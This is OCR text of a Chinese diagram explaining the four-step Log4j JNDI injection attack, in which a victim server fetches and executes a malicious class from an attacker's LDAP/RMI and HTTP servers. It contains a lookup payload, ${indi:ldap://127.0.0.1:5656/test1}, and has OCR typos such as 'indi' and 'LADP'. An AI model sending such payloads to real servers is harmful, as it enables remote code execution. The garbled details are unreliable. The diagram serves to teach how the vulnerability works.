 受害者运行(受害者服务器)
Java应用程序
步骤1：给lookups传入恶意参数
(指定的LADP和RMI不存在的资源)
攻击者
Log4j lookups
JNDI接口
步骤2：受害者服务器访问一个不存在的
refClassName
${indi:ldap://127.0.0.1:5656/test1}及攻击者
的LADP或RMI服务器
LADP或RMI服务
步骤3： 通过步骤2寻址找到攻击者的
RMI或RMI服务器后，攻击者的HTTP
服务器提供恶意的
AttackService.class脚本给LADP或
RMI服务器，被受害者服务器下载
步骤4：受害者服务器下载后，
在本地执行static代码块
攻击成功
远程HTTP服务器
攻击者启动的服务